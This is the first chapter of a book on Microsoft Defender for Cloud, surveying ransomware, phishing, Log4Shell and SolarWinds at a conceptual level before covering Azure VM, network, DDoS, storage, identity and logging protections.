Chapter 1

The Threat Landscape

According to the Cybersecurity & Infrastructure Security Agency (CISA) Alert Report (AA22-040A) issued in February 2022, ransomware attacks tactics, and techniques evolved in 2021, and it was possible to see that cybercriminals were still using old methods of attack with a high rate of success, such as accessing network infrastructure via phishing emails, stolen credentials via Remote Desktop Protocol (RDP) brute-force attack, and exploitation of known unpatched vulnerabilities.

The same report emphasizes the level of professionalism that was introduced in 2021 regarding Ransomware as a Service (RaaS). Cybercriminals now hire online services that can help them perform their attack campaigns and negotiate payments. The sophistication of these cyberattacks is growing and pushing organizations to continue elevating their security postures to tackle proactive actions to reduce exposure and employ intelligent analytics that can quickly identify attempts to compromise their systems. This chapter explores some of these threats to prepare you to use Microsoft Defender for Cloud to protect against them. This chapter also discusses cybercrime, the MITRE ATT&CK framework, establishing your security posture, and the assume-breach approach.

The state of cybercrime

Amateur threat actors with low technical level skills are investing in RaaS kits for their campaigns because the ransomware kits provided by these professional cybercriminals are very sophisticated and easy to use. According to the Microsoft Digital Defense Report 2021, payment for these ransomware kits can be based on a percentage over the profit, such as 30 percent of the ransom. This model encourages amateur threat actors to take the risk because there will be zero upfront investment.

In 2021, ransomware gained a lot of visibility, mainly after the Colonial Pipeline incident. The Colonial Pipeline is one of the largest oil pipelines in the United States, and while the news emphasized the ransomware attack, it is important to understand that the threat actor first had to establish a foothold in the network—which was done by exploiting a legacy VPN. Also in 2021, threat actors were targeting VPN infrastructure, such as exploiting known vulnerabilities in the Pulse Secure VPN appliances.

However, it is not only about RaaS; professional cybercriminals also have different online offerings. For example, they might offer counter-antivirus (CAV) services, which scan antivirus engines to ensure new malware can be successfully deployed without being detected. Another offering is bulletproof hosting services for online criminal activity. (They’re called “bulletproof” because the owners of these servers do not cooperate with local law enforcement.) There are even escrow services that act as a third party in online transactions between technical criminals and their criminal clients.

Note

To download the Microsoft Digital Defense Report 2021, see www.microsoft.com/digitaldefensereport.

In 2021, we also saw Acer get hit by REvil ransomware (a Russian-based RaaS), where the threat actors demanded the largest known ransom to date—$50 million. You can see a list of all known techniques used by REvil at https://attack.mitre.org/software/S0496. JBS Foods was also attacked by REvil, and as a result, JBS had to temporarily close operations in Canada, Australia, and the United States. JBS ended up paying $11 million in ransom (see https://www.cbsnews.com/news/jbs-ransom-11-million), which is one of the biggest ransomware payments of all time.

Also, cybercriminals might use advanced code injection methods, such as a file-less attack, which usually leverages tools already in the target system, such as PowerShell. By leveraging a tool that is already on the computer, they don’t need to write to the hard drive; instead, they only need to take over the target process, run a piece of code in its memory space, and then use that code to call the tool that will be used to perform the attack. The question here is this: Do you have detections for that? Microsoft Defender for Cloud does!

Email phishing continues to grow as an attack vector, and cybercriminals continue to use this method according to the main theme (the topic to be used to drive attention) of the moment. In 2020, the main theme was COVID-19, which meant the core structure of the attack didn’t really change from past attacks. Figure 1-1 shows an example of a credential phishing attack (a spearphishing attack).

FIGURE 1-1 Typical credential phishing flow

Figure 1-1 shows a summary of the five main phases of a spearphishing attack targeting the user’s credentials. The five phases shown in this figure are explained in more detail below:

The threat actor prepares a cybercriminal infrastructure by configuring fake or compromised domains. During this process, the threat actor will also gather information about the potential target.

Next, the malicious email is sent to the target.

The email is well-crafted and leverages social engineering techniques that will entice the user to click a hyperlink embedded in the email.

At this point, there are usually two scenarios for credential theft:

The victim will be redirected to a fake or compromised domain, and there, they will have to type their credentials.

Upon clicking the hyperlink, malware is downloaded to the victim’s device, which will harvest the user’s credentials.

Now that the threat actor has the user’s credentials, they will use those credentials on other legitimate sites or to establish network access to the company’s network.

Although the example above refers to a spearphishing attack, which is an old technique, cybercriminals may also use advanced methods of code injection, such as file-less techniques.

In November 2021, the world was surprised by the CVE-2021-44228, which was related to Log4Shell. This vulnerability affected Log4j, which is an open-source logging framework in Java that is widely used by cloud and enterprise application developers. At that point, threat actors began to exploit this vulnerability. The exploitation could be done by creating a specially crafted Java Naming and Directory Interface (JNDI) command, sending it to a vulnerable server (hosting a vulnerable version of Log4J) that uses a protocol such as LDAP, RMI, NDS, or DNS, and then running the code remotely. Organizations that were using Microsoft Defender for Cloud could quickly identify which machines were vulnerable to this CVE by using the Inventory feature.

Note

You can read more about this scenario at http://aka.ms/MDFCLog4J.

Understanding the cyberkill chain

One of the most challenging aspects of defending your systems against cybercriminals is recognizing when those systems are being used for some sort of criminal activity in the first place—especially when they are part of a botnet. A botnet is a network of compromised devices that are controlled by an attacker without the knowledge of their owners. Botnets are not new. As a matter of fact, a 2012 Microsoft study found that cybercriminals infiltrated unsecure supply chains using the Nitol botnet, which introduced counterfeit software embedded with malware to secretly infect computers even before they were purchased.

Note

For more information, see https://aka.ms/nitol.

In 2020, we saw one of the most famous supply chain attacks utilizing malicious SolarWinds files and potentially giving nation-state actors access to some victims’ networks. This supply chain attack took place when attackers inserted malicious code into a DLL component of the legitimate software (SolarWinds.Orion.Core.BusinessLayer.dll). The compromised DLL was distributed to organizations that were using this software.

The execution phase just needed the user or system to start the software and load the compromised DLL. Once this was done, the inserted malicious code performed a call to maintain long-term access through the backdoor capability to establish persistence. The entire process was very well thought out; the backdoor avoided detection by running an extensive list of checks to ensure that it was actually running on a compromised network. The backdoor performed the initial reconnaissance to gather the necessary information and connected to a C2 (command-and-control) server. As part of the exfiltration, the backdoor sent gathered information to the attacker. Also, the attacker received a wide range of other backdoor capabilities to perform additional activities, such as credential theft, privilege escalation, and lateral movement.

The best way to prevent this type of attack, or any other, is to improve your overall security posture by hardening your resources and improving your detection capabilities. The detection capabilities are needed to understand the attack vectors—that is, how an attacker will attack your environment. To help you understand this, we will use the Lockheed Martin cyberkill chain. Each step in this chain represents a particular attack phase (see Figure 1-2).

FIGURE 1-2 Example of the cyberkill chain steps

Below are the main steps in this chain, as shown in Figure 1-2:

External recon During this step, attackers typically search publicly available data to identify as much information as possible about their target. The aim is to obtain intelligence, or intel, to better perform the attack and increase the likelihood of success.

Compromised machine During this step, attackers leverage different techniques, such as social engineering, to entice users to do something. For example, the attacker might send a phishing email to lure the user into clicking a link that will compromise the machine. The goal is to establish a foothold in the victim’s network.

Internal recon and lateral movement During this step, the attacker performs host discovery and identifies and maps internal networks and systems. The attacker might also start moving laterally between hosts, looking for a privileged user’s account to compromise.

The low-privileges lateral movement cycle During this cycle, the attacker continues to search for accounts with administrative privileges so that they can perform a local privilege escalation attack. Typically, this cycle continues until the attacker finds a domain administrative user account that can be compromised.

Domain admin creds At this point, the attacker needs complete domain dominance. To achieve this, the attacker will pivot through the network, either looking for valuable data or installing ransomware or any other malware that can be used for future extortion attempts.

It is important to understand these steps because, throughout this book, you will learn how Defender for Cloud can be used to disrupt the cyberkill chain by detecting attacks in different phases.

Using the MITRE ATT&CK Framework to protect and detect

MITRE ATT&CK (https://attack.mitre.org/) is a knowledge base of adversary tactics and techniques based on real-world experiences. For three years in a row (2019-2021), Microsoft successfully demonstrated industry-leading defense capabilities in the independent MITRE Engenuity ATT&CK Evaluation (adversarial tactics, techniques, and common knowledge).

In 2021, Microsoft also released the MITRE ATT&CK mappings for built-in Azure security controls. Also in 2021, Microsoft Defender for Cloud started mapping all security recommendations to MITRE ATT&CK, which helps defenders understand which preventative actions can be done to reduce the likelihood that a threat actor will exploit a vulnerability based on the different MITRE ATT&CK tactics and techniques. The security alerts triggered by the different Microsoft Defender for Cloud plans also map to MITRE ATT&CK tactics and techniques, ensuring that the Security Operation Center (SOC) analyst has a better understanding of the stage of the attack and how it potentially happened. In Chapter 5, “Strengthening your security posture,” you will learn more about using MITRE ATT&CK tactics and techniques to prioritize the remediation of security recommendations.

Tip

To learn more about MITRE ATT&CK, you can download this free ebook at https://www.mitre.org/sites/default/files/publications/mitre-getting-started-withattack-october-2019.pdf.

Common threats

Ransomware is a threat that grew exponentially at the peak of the COVID-19 pandemic. According to the Microsoft Digital Defense Report of September 2020, 70 percent of human-operated ransomware attacks were brute-force Remote Desktop Protocol (RDP) attacks. This is an alarming number for a problem that can be easily fixed by using technologies such as just-in-time VM access, available in Defender for Server, which is part of Defender for Cloud.

Threat actors are also using existing attack methods against new workloads, such as Kubernetes. The Defender for Cloud research team started mapping the Kubernetes security landscape and noticed that although the attack techniques are different than those targeting single hosts running Linux or Windows, the tactics are similar. When the Kubernetes cluster is deployed in a public cloud, threat actors who can compromise cloud credentials can take over a cluster. Again, the impact of the attack is different to single hosts because this leads to the whole cluster being compromised, though the tactic used is similar to the one used to compromise a single host.

According to the Verizon Data Breach Report of 2021, phishing attacks are still the predominant method of delivering malware. This makes sense because the end-user is almost always the target because they are the weakest link. With the proliferation of mobile devices, bring-your-own-device (BYOD) models, and cloud-based apps, users are installing more and more apps. All too often, these apps are merely malware masquerading as valid apps. It is important to have solid endpoint protection and a detection system that can look across different sources to intelligently identify unknown threats by leveraging cutting-edge technologies such as analytics and machine learning.

The likelihood that a threat actor can exploit a system based on the attacks mentioned above is higher today because of the lack of security hygiene. According to the Verizon Data Breach Report from 2020, misconfiguration accounted for 40 percent of the root cause of compromised systems. Because the user often provides a storage account and leaves it open for an Internet connection is enough to increase the attack vector. That’s why it is so important to have a tool such as Microsoft Defender for Cloud that will bring visibility and control over different cloud workloads.

Improving security posture

It used to be the case that cybersecurity experts recommended that organizations simply invest more in protecting their assets. Nowadays, however, simply investing in protecting your assets is not enough. The lack of security hygiene across the industry was mentioned in the Cybersecurity and Infrastructure Security Agency (CISA) Analysis Report (AR21-013A), released in January 2021. The report, “Strengthening Security Configurations to Defend Against Attackers Targeting Cloud Services,” stated that most threat actors successfully exploited resources because of “poor cyber hygiene practices.”



To strengthen the security posture of your organization, you should invest equally in protection, detection, and response, as shown in Figure 1-3.

FIGURE 1-3 The three pillars of your security posture

It is important to expand the rationale of the triad (protection, detection, and response) shown in Figure 1-3. When it comes to protection, you need to think of proactive actions that must be taken to decrease the likelihood that resources will be compromised. This must be done as part of your security hygiene. Once all practice actions are done, vulnerabilities are remediated, and the system is hardened, you must actively monitor the system and identify potential threat actors who are trying to break in. You need a strong detection mechanism across different workloads to increase the likelihood that you will detect these attacks, and you need to have a different set of analytics for different workloads and analytics that are relevant for that use case. For example, you can’t expect to have good analytics for your storage accounts if you only have detection for your Key Vault. This is a typical example of two different workloads that have different threat landscapes. Therefore, it is imperative to have good detection created specifically for the workload that you want to monitor. Once you detect an attack, you need to respond, which means you need to have a good incident response in place to reduce the time between detection and response. This will determine how fast you can mitigate the attack and avoid the proliferation of the threat. Also, it’s important that you use the lessons learned from each incident response to feed your security hygiene. In other words, learn from it and improve your protection. This is a constant loop, and you must continuously improve.

By having a solid security posture, you also prevent threat actors from staying in your network for a long time. According to the InfoSec Institute, attackers lurk on networks for an average of 200 days without being detected. (See http://resources.infosecinstitute.com/the-seven-steps-of-a-successful-cyber-attack for more information.) No doubt, this is a tremendous amount of time to have an attacker inside your network. But the key word here is actually detected. Without a good detection mechanism, you have no way of disrupting an attack, so it is imperative that you invest in a holistic solution to monitor cloud-based resources and on-premises assets. You must be able to quickly detect an attack and use actionable data to improve your response.

All that being said, collecting data without analyzing it only delays the response process. That’s why it is so important to use tools that leverage technologies, such as behavior analytics, threat intelligence, and machine learning for data correlation. Defender for Cloud will do all that for you, reducing false positives and showing what’s relevant for proceeding with your investigation.

Adopting an assume-breach mentality

Microsoft recognizes the fact that preventing a breach is not enough. Microsoft hasn’t “given up” or “thrown up the white flag” and continues to use all the traditional prevent-breach processes and technologies. However, in addition to those processes and technologies, Microsoft has encompassed an assume-breach philosophy, meaning it’s okay to hope you’ll never be breached, so long as you know that hope is a poor strategy. Therefore, Microsoft assumes its public cloud network is about to be breached—or has already been breached, so Microsoft identifies the people, processes, and technologies that will help us learn as early as possible when the breach occurred, identify the type of breach, and then eject the attacker. The goal is to limit the expansion of the breach as much as possible.

Microsoft uses the assume-breach approach to help it understand how attackers gain access to the system, and then Microsoft develops methods that enable it to catch the attacker as soon after the breach as possible. Because attackers typically enter a system via a low-value target (for example, a compromised user credential), if a compromised target is detected quickly, it can block the attacker from expanding outward from the low-value asset to higher-value assets (such as an administrative type of credential). Ultimately, it’s these high-value assets that are the attacker’s ultimate target.

Microsoft uses a very effective method called red-teaming, or red/blue team simulations. In these exercises, the red team takes on the role of the attacker, and the blue team takes on the defender role. After the exercise parameters and agreed-upon duration of the exercise are determined, the red team tries to attack the Azure infrastructure. Then the blue team tries to discover what the red team has done and then attempts to block the red team from compromising additional systems (if indeed the red team was able to compromise any systems).

At the end of the exercise, the red and blue teams discuss what happened, how the red team might have got in, and how the blue team discovered and ejected the red team, and then suggestions are made for new technologies and operational procedures that will make it easier and faster to discover a compromise.

Cloud threats and security

Visibility and control of different workloads is an area that is becoming critical when it comes to security hygiene. Typical targets of threat actors are exposed storage containers; these actors use custom scanners they’ve built to identify public containers.

Threat actors actively scan public storage to find “sensitive” content, and they usually leverage the Azure Storage API to list content available within a public storage container. Usually, this process takes place in the following phases:

Finding storage accounts During this phase, threat actors will try to find Azure Storage accounts using the blob storage URL pattern, which is

<storage-account>.blob.core.windows.net.Finding containers After finding the storage accounts, the next step is to find any publicly accessible containers in those storage accounts by guessing the container’s name. This can be done using an API call to list blobs or any other read operation.

Finding sensitive data In this phase, threat actors can leverage online tools that search through large volumes of data looking for keywords and secrets to find sensitive information.

When you enable Defender for Storage, you have a series of analytics created for different scenarios, one of which is the anonymous scan of public storage containers.

The Microsoft Security Intelligent Report Volume 22 shows the global outreach of cloud weaponization, which is the act of using cloud computing capabilities for malicious purposes. According to this report, more than two-thirds of incoming attacks on Azure services in the first quarter of 2017 came from IP addresses in China (35.1 percent), the United States (32.5 percent), and Korea (3.1 percent); the remaining attacks were distributed across 116 other countries and regions. Sometimes, threat actors will weaponize the cloud to send an attack to a target system (see Figure 1-4). Other times, threat actors simply hijack the resources of the target system. For example, let’s say a cloud admin misconfigured a Kubernetes or Docker registry, and this misconfiguration exposed the system to allow free public access to it. Attackers could deploy containers that will mine crypto. The diagram shown in Figure 1-4 represents an attacker gaining access to VMs located in the cloud and leveraging compute resources from these VMs to attack on-premises assets. You can also see some users connect remotely to those VMs and, ultimately, they will also be affected. This is a typical cloud weaponization scenario.

FIGURE 1-4 Cloud weaponization targeting on-premises resources

Another potential threat in the cloud happens because of flaws in configuration—again, because of the lack of security hygiene. One common scenario is a public key secret being shared publicly. You might think this doesn’t happen, but it does! During a study conducted by North Carolina State University (NCSU) in 2019, billions of files from 13 percent of all GitHub public repositories were scanned for six months. The result showed that 100,000 GitHub repositories had leaked API or cryptographic keys.

Figure 1-5 illustrates a scenario in which bots were scanning GitHub to steal keys.

FIGURE 1-5 Public secret attack scenario

Attackers are also shifting efforts to evade detections provided by cloud workload protection platforms (CWPP). In January 2019, a report from Palo Alto Networks showed how malware used by the Rocke group was able to uninstall the CWPP agent before showing signs of malicious behavior. Cloud providers must act quickly to remediate scenarios like this, and when selecting your CWPP agent, you need to be aware of how quickly they can respond to new threat vectors like this.

For this reason, it is imperative that before adopting cloud computing, organizations must first understand the security considerations that are inherited by the cloud computing model. These considerations must be revised before adoption—ideally, during the planning process. Without a full understanding of cloud security considerations, the overall successful adoption of cloud computing may be compromised.

Consider the following areas for cloud security:

Compliance

Risk management

Identity and access management

Operational security

Endpoint protection

Data protection

Each of these areas must be considered. Depending on the type of business you are dealing with, some areas can be explored in more depth than others. The following sections describe each of these cloud security areas in more detail.

Compliance

During migration to the cloud, organizations need to retain their own compliance obligations. These obligations could be dictated by internal or external regulations, such as compliance with industry standards to support their business models. Cloud providers must be able to assist customers to meet their compliance requirements via cloud adoption.

In many cases, cloud solution providers (CSPs) will become part of the customer’s compliance chain. Consider working closely with your cloud provider to identify your organization’s compliance needs and verify how the cloud provider can fulfill your requirements. Also, it’s important to verify whether the CSP has a proven record of delivering secure, reliable cloud services while keeping the customer’s data private and secure.

More Info

For more information on Microsoft’s approach to compliance, see https://www.microsoft.com/en-us/trustcenter/default.aspx.

Ideally, your cloud security posture management (CSPM) platform will enable you to map the security controls applied to your cloud workloads to the major regulatory compliance standards and allow you to customize your data visualization according to your needs.

Risk management

Cloud customers must be able to trust the CSP with their data. CSPs should have policies and programs in place to manage online security risks. These policies and programs can vary depending on how dynamic the environment is. Customers should work closely with CSPs and demand full transparency to understand risk decisions, how they vary depending on data sensitivity, and the level of protection required.

Note

To manage risks, Microsoft uses mature processes based on its long-term experience delivering services on the web.

Identity and access management

Organizations planning to adopt cloud computing must be aware of the identity- and access-management methods available and of how these methods will integrate with their current on-premises infrastructure.

These days, with users working on different devices from any location and accessing apps across different cloud services, it is critical to keep the user’s identity secure. Indeed, with cloud adoption, identity becomes the new perimeter—the control panel for your entire infrastructure, regardless of the location, be it on-premises or in the cloud. You use identity to control access to any services from any device and to obtain visibility and insights into how your data is being used.

As for access management, organizations should consider auditing and logging capabilities that can help administrators monitor user activity. Administrators must be able to leverage the cloud platform to evaluate suspicious login activity and take preventive actions directly from the identity-management portal.

Operational security

Organizations migrating to the cloud should evolve their internal processes, such as security monitoring, auditing, incident response, and forensics, according to the needs of their industry. For example, if your organization is working in the financial industry, they have different requirements than for organizations in the health insurance industry. The cloud platform must allow IT administrators to monitor services in real-time, observing the health conditions of these services and providing capabilities to quickly restore interrupted services. You should also ensure that deployed services are operated, maintained, and supported in accordance with the service-level agreement (SLA) established with the CSP.

Endpoint protection

Cloud security is not only about how secure the CSP infrastructure is. It is a shared responsibility. Organizations are responsible for their endpoint protection, so those that adopt cloud computing should consider increasing their endpoint security because these endpoints will be exposed to more external connections and will access apps that different cloud providers may house.

Because endpoints (workstations, smartphones, or any other device that can be employed to access cloud resources) are the devices employed by users, these users are the main target of attacks. Attackers know that the user is the weakest link in the security chain. Therefore, attackers will continue to invest in social engineering techniques, such as phishing emails, to entice users to perform actions that can compromise an endpoint.

Important

Securing privileged access is a critical step to establishing security assurances for business. Make sure to read more about privileged access workstations at http://aka.ms/cyberpaw, where you can learn more about Microsoft’s methodology for protecting high-value assets.

One important approach to enabling the end-to-end visibility of your endpoint protection and cloud workloads is the integration of your CWPP with your endpoint detection and response (EDR) solution.

Data protection

When it comes to cloud security, your goal when migrating to the cloud is to ensure that data is secure no matter where it is located. Data might exist in any of the following states and locations:

Data at rest in the user’s device In this case, the data is located at the endpoint, which can be any device. You should always enforce data encryption at rest for company-owned devices and in BYOD scenarios.

Data in transit from the user’s device to the cloud When data leaves the user’s device, you should ensure that the data is still protected. There are many technologies that can encrypt data—such as Azure Rights Management—regardless of its location. It is also imperative to ensure that the transport channel is encrypted. Therefore, you should enforce the use of transport layer security (TLS) to transfer data.

Data at rest in the cloud provider’s datacenter Your cloud provider’s storage infrastructure should ensure redundancy and protection when your data arrives at its servers. Make sure you understand how your CSP performs data encryption at rest, who is responsible for managing the keys, and how data redundancy is performed.

Data in transit from the cloud to on-premises servers In this case, the same recommendations specified in the second bullet above apply. You should enforce data encryption on the file itself and encrypt the transport layer.

Data at rest on-premises Customers are responsible for keeping their data secure on-premises. Encrypting at-rest data at the organization’s datacenter is critical to accomplishing this. Ensure you have the correct infrastructure to enable encryption, data redundancy, and key management.

Azure security

There are two aspects of Azure security. One is platform security—that is, how Microsoft keeps its Azure platform secure against attackers. The other is the Azure security capabilities that Microsoft offers to customers who use Azure.

The Azure infrastructure uses a defense-in-depth approach by implementing security controls in different layers. This ranges from physical security to data security, to identity and access management, and to application security, as shown in Figure 1-6.

FIGURE 1-6 Multiple layers of defense

From the Azure subscription-owner’s perspective, it is important to control the user’s identity and roles. The subscription owner, or account administrator, is the person who signed up for the Azure subscription. This person is authorized to access the Account Center and perform all available management tasks. With a new subscription, the account administrator is also the service administrator and inherits rights to manage the Azure portal. Customers should be very cautious about who has access to this account. Azure administrators should use Azure’s role-based access control (RBAC) to grant appropriate permission to users.

Once a user is authenticated according to their level of authorization, that person will be able to manage their resources using the Azure portal. The portal is a unified hub that simplifies building, deploying, and managing your cloud resources. The Azure portal also calculates the existing charges and forecasts the customer’s monthly charges, regardless of the number of resources across apps.

A subscription can include zero or more hosted services and zero or more storage accounts. From the Azure portal (also through the PowerShell, CLI, or ARM template), you can provision new hosted services such as a new Virtual Machine (VM). These VMs will use resources allocated from compute and storage components in Azure. They can work in silos within the Azure infrastructure, or they can be publicly available on the Internet. You can securely publish resources that are available in your VM, such as a web server, and harden access to these resources using access control lists (ACLs). You can also isolate VMs in the cloud by creating different virtual networks (VNets) and controlling traffic between VNets using network security groups (NSGs).

VM protection

When you think about protecting VMs in Azure, you must think holistically. That is, not only must you think about leveraging built-in Azure resources to protect the VM, you must also think about protecting the operating system itself. For example, you should implement security best practices and update management to keep the VMs up to date. You should also monitor access to these VMs. Some key VM operations include the following:

Configuring monitoring and export events for analysis

Configuring Microsoft antimalware or an AV/AM solution from a partner

Applying a corporate firewall using site-to-site VPN and configuring endpoints

Defining access controls between tiers and providing additional protection via the OS firewall

Monitoring and responding to alerts

Installing a vulnerability assessment tool to have visibility beyond the operating system’s vulnerabilities

Important

For more details about Compute security, see https://docs.microsoft.com/en-us/azure/security/security-virtual-machines-overview.

Reducing network exposure is also a recommended practice for VM hardening. For example, if you don’t need constant Internet access to your VM via Remote Desktop Protocol (RDP), why leave it open? A solution for that problem is to use just-in-time VM access, available in Defender for Servers. You can use Azure policies to create enforcement standards for VM deployment based on your organization’s needs. You can also use custom images that are already hardened using certain standards to ensure when new VMs are deployed, they are already secure. In Azure Marketplace, you will find hardened images that use the Center for Internet Security (CIS) benchmark (see https://www.cisecurity.org/cis-benchmarks).

By leveraging the CIS benchmark’s pre-defined images to deploy new VMs, you ensure that your VMs are always hardened based on industry standards. While this is good practice, some organizations might want to go even further and customize their own images, which also is a feasible alternative. When planning to create your custom image, remember that hardening is more than disabling services; it’s also about using security configurations in your operating system and applications.

Endpoint protection is also an imperative part of your security strategy, and these days you can’t have endpoint protection without an antimalware solution installed on your VM. In Azure, you have the native Azure Antimalware component that you can deploy to all VMs by leveraging Microsoft Defender for Cloud.

Network protection

Azure virtual networks are very similar to the virtual networks you use on-premises with your own virtualization platform solutions. To help you understand this, Figure 1-7 illustrates a typical Azure Network infrastructure.

In Figure 1-7, you can see the Azure infrastructure (on top) with three virtual networks. Contoso needs to segment its Azure network into different virtual networks (VNets) to provide better isolation and security. Having VNets in its Azure infrastructure allows Contoso to connect Azure Virtual Machines (VMs) to securely communicate with each other, the Internet, and Contoso’s on-premises networks.

FIGURE 1-7 Contoso network infrastructure

If you think about the traditional physical network on-premises, where you operate in your own datacenter, that’s basically what a VNet is but with the additional benefits of Azure’s infrastructure, including scalability, availability, and isolation. When you are creating a VNet, you must specify a custom private IP address that will be used by the resources that belong to this VNet. For example, if you deploy a VM in a VNet with an address space of 10.0.0.0/24, the VM will be assigned a private IP, such as 10.0.0.10/24.

Network access control is as important on Azure virtual networks as it is on-premises. The principle of least privilege applies to both on-premises and in the cloud. One way to enforce network access controls in Azure is by taking advantage of network security groups (NSGs). An NSG is equivalent to a simple stateful packet-filtering firewall or router, similar to the type of firewalling done in the 1990s. (We don’t say this to be negative about NSGs; instead, we want to clarify that some techniques for network access control have survived the test of time.)

Important

For more details about Azure network security, see https://docs.microsoft.com/en-us/azure/security/security-network-overview.

Network segmentation is important in many scenarios, and you need to understand the design requirements to suggest the implementation options. Let’s say you want to ensure that hosts on the Internet cannot communicate with hosts on a back-end subnet but can communicate with hosts on the front-end subnet. In this case, you should create two VNets—one for your front-end resources and another for your back-end resources.

NSG security rules are evaluated by their priority, and each is identified with a number between 100 and 4,096, where the lowest numbers are processed first. The security rules use 5-tuple information (source address, source port, destination address, destination port, and protocol) to allow or deny the traffic. When the traffic is evaluated, a flow record is created for existing connections, and the communication is allowed or denied based on the connection state of the flow record. You can compare this type of configuration to the old VLAN segmentation that was often implemented with on-premises networks.

When configuring your virtual network, also consider that the resources you deploy within the virtual network will inherit the ability to communicate with each other. You can also enable virtual networks to connect to each other, or you can enable resources in either virtual network to communicate with each other by using virtual network peering. When connecting virtual networks, you can choose to access other VNets that are in the same or different Azure regions.

Azure DDoS protection

Azure can provide scale and expertise to protect against large and sophisticated DDoS (distributed denial-of-service) attacks. However, when following the share responsibility model used in cloud computing, customers must also design their applications to be ready for a massive amount of traffic. Some key capabilities for applications include high availability, scale-out, resiliency, fault tolerance, and attack surface area reduction. Azure DDoS protection is part of the defense-in-depth defense approach used by Azure networks, as shown in Figure 1-8.

FIGURE 1-8 Azure network defense in-depth approach



By default, Azure provides continuous protection against DDoS attacks as part of DDoS Protection Basic, which is not charged. However, if you want extra metrics for DDoS protection, alerts, mitigation reports, mitigation flow logs, policy customization, and support, you need to go to Azure Protection Standard. You can provision Azure DDoS on a Virtual Network using the Azure portal or PowerShell. If you don’t have Azure DDoS Standard enabled on your subscription, Microsoft Defender for Cloud will trigger a recommendation like the one shown in Figure 1-9.

FIGURE 1-9 Microsoft Defender for Cloud recommendation to enable Azure DDoS Standard

Important

For more details about Azure DDoS Protection, see http://aka.ms/ddosprotectiondocs.

While the basic protection provides automatic attack mitigations against DDoS, some capabilities are only provided by the DDoS Standard tier. The organization’s requirements will lead you to determine which tier you will utilize. For example, when your organization needs to implement DDoS protection on the application level, it needs to have real-time attack metrics and resource logs available to its team and create a post-attack mitigation report to present to upper management. These requirements can only be fulfilled by the DDoS Standard tier. Table 1-1 provides a summary of the capabilities available for each tier:

TABLE 1-1 Azure DDoS Basic versus Standard

Capability | DDoS Basic | DDoS Standard |

|---|---|---|

Active traffic monitoring and always-on detection | X | X |

Automatic attack mitigation | X | X |

Availability guarantee | Per Azure region. | Per application. |

Mitigation policies | Tuned per Azure region volume. | Tuned for application traffic volume. |

Metrics and alerts | Not available. | X |

Mitigation flow logs | Not available. | X |

Mitigation policy customization | Not available. | X |

Support | Yes, but it is a best-effort approach. In other words, there is no guarantee support will address the issue. | Yes, and it provides access to DDoS experts during an active attack. |

SLA | Azure region. | Application guarantee and cost protection. |

Pricing | Free. | Monthly usage. |

Storage protection

Data encryption at rest is an extremely important part of your overall VM security strategy. Defender for Cloud will even trigger a security recommendation when a VM is missing disk encryption. You can encrypt your Windows and Linux virtual machines’ disks using Azure Disk Encryption (ADE). For Windows OS, you need Windows 8 or later (for client) and Windows Server 2008 R2 or later (for servers).

ADE provides operating system and data disk encryption. For Windows, it uses BitLocker Device Encryption; for Linux, it uses the DM-Crypt system. ADE is not available in the following scenarios:

Basic A-series VMs

VMs with less than 2 GB of memory

Generation 2 VMs and Lsv2-series VMs

Unmounted volumes

ADE requires that your Windows VM has connectivity with Azure AD to get a token to connect with Key Vault. At that point, the VM needs access to the Key Vault endpoint to write the encryption keys, and the VM also needs access to an Azure Storage endpoint. This storage endpoint will host the Azure extension repository and the Azure Storage account that hosts the VHD files.

Group policy is another important consideration when implementing ADE. If the VMs for which you are implementing ADE are domain joined, make sure not to push any group policy that enforces trusted platform module (TPM) protectors. If you want to use BitLocker in a computer without TPM, you need to ensure that the Allow BitLocker Without A Compatible TPM policy is configured. Also, BitLocker policy for domain-joined VMs with a custom group policy must include the Configure user storage of BitLocker recovery information -> Allow 256-bit recovery key option.

Because ADE uses Azure Key Vault to control and manage disk encryption keys and secrets, you need to ensure Azure Key Vault has the proper configuration for this implementation. One important consideration when configuring your Azure Key Vault for ADE is that they (VM and Key Vault) both need to be part of the same subscription. Also, make sure that encryption secrets are not crossing regional boundaries; ADE requires that the Key Vault and the VMs are co-located in the same region.

Important

For more details about Azure Storage security, see https://docs.microsoft.com/en-us/azure/security/security-storage-overview.

Another layer of protection that you can include in your Azure Storage is the Storage Firewall. When you enable this feature in Azure Storage, you can better control the level of access to your storage accounts based on the type and subset of networks used. Only applications requesting data over the specified set of networks can access a storage account when network rules are configured.

You can create granular controls to limit access to your storage account to requests from specific IP addresses, IP ranges, or a list of subnets in an Azure VNet. The firewall rules created on your Azure Storage are enforced on all network protocols that can be used to access your storage account, including REST and SMB.

Since the default storage account’s configuration allows connections from clients on any other network (including the Internet), it is recommended that you configure this feature to limit access to selected networks.

Defender for Storage

When you enable Defender for Storage, you can be notified via alerts when anomalous access and data exfiltration activities occur. These alerts include detections such as

Access made from an unusual location

Unusual data extraction

Unusual anonymous access

Unexpected deletions

Access permission changes

Uploading the Azure Cloud Service package

You can enable this capability on the Storage Account level, or you can simply enable it on the subscription level in the Defender for Cloud pricing settings. This capability will be covered in more detail in Chapter 6, “Threat detection.”

Identity

Azure Identity Protection is part of Azure Active Directory (AD), and it is widely used because of its capabilities to detect potential identity-related vulnerabilities, suspicious actions related to the identity of your users, and the capability to investigate incidents. Azure AD Identity Protection alerts will also be streamed to Defender for Cloud.

Important

For more details about Azure AD Identity Protection, see http://aka.ms/AzureADIdentityProtection.

Logging

Throughout the years, it has become increasingly important always to have logs available to investigate security-related issues. Azure provides different types of logs, and understanding their distinction can help during an investigation. Data plane logs will reflect events raised using an Azure resource. An example of this type of log would be writing a file in storage. The control plane logs reflect events raised by the resource manager; an example of this log would be the creation of a storage account.

Those logs can be extracted from different services in Azure because Azure provides different layers of logging capability. Figure 1-10 shows the different logging tiers.

FIGURE 1-10 Different tiers of logging in Azure

It is very important to understand this tier model in order to have a better idea of which areas you should focus on when trying to extract logs. For example, if you want to extract the VM activities (provisioning, deprovisioning, and so on), you need to look at logs at the Azure Resource Manager level. To visualize activity logs about operations on a resource from the “control plane” perspective, you will use Azure Activity Log, which sits in the Azure Tenant layer in the diagram. Diagnostics Logs are located in the Azure Resources layer and are emitted by the resource itself. It provides information about the operation of that resource (the data plane).

Because this book focuses on Microsoft Defender for Cloud, it is important to highlight a common scenario that comes up often: the need to visualize actions performed in the Microsoft Defender for Cloud configuration. Let’s use a very simple example: Say you just noticed that you only have one email address for security contact instead of three like before. You can use Azure Activity Log to investigate when this change occurred. For this particular case, you should see an entry similar to the one shown in Figure 1-11.

FIGURE 1-11 Azure Activity Log

